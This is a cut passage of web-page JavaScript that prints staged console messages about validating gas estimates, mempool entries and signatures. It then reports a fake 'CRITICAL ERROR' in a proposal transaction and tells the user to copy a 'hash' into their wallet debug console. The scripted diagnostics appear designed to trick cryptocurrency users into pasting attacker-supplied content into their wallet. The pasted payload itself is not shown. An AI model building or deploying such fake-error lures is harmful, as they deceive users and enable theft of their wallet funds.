
_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_e
stimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
pool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] signatur
e_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x51ca9133 inside Invalid Proposal 
for ProposalTransaction,");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid Pro
posal for ProposalTransaction,");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH